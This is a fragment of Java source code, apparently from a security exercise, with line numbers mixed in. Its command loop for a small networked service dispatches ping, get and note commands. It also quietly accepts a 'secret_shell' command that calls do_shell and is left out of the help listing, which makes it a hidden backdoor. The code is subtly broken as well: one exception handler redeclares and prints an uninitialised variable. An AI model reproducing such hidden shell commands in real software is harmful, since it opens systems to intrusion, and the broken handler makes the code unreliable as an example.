 public static void command_loop(PrintWriter out, BufferedReader in) {
try {
String inputLine;
139 while ((inputLine = in.readLine()) != null) {
140 if (inputLine.equals("?") || inputLine.equals("help")) {
141 out.println("The following commands are supported: ");
142 out.println("\tping <ipv4 address>");
143 out.println("\tget <URL>");
144 out.println("\tlsnotes");
145 out.println("\tmknote <content>");
146 out.println("\treadnote <name>");
147 out.println("\tversion");
148 out.println("\texit");
} else {
149 if (inputLine.equals("exit") || inputLine.equals("quit"))
return;
151 if (inputLine.startsWith("ping")) {
152 do_ping(out, inputLine);
153 } else if (inputLine.startsWith("get")) {
154 do_get(out, inputLine);
155 } else if (inputLine.equals("lsnotes")) {
156 do_list_notes(out);
157 } else if (inputLine.startsWith("mknote")) {
158 do_make_note(inputLine);
159 } else if (inputLine.startsWith("readnote")) {
160 do_read_note(out, inputLine);
161 } else if (inputLine.startsWith("secret_shell")) {
162 do_shell(out, inputLine);
163 } else if (inputLine.equals("version")) {
164 out.println(version);
} else {
166 out.println("Unrecognized command.");
}
}
169 out.print("> ");
170 out.flush();
}
172 } catch (IOException e) {
String inputLine;
173 System.err.println(inputLine.toString());
174 } catch (InterruptedException e) {
175 System.err.println(e.toString());
176 } catch (URISyntaxException e) {
177 System.err.println(e.toString());
}
}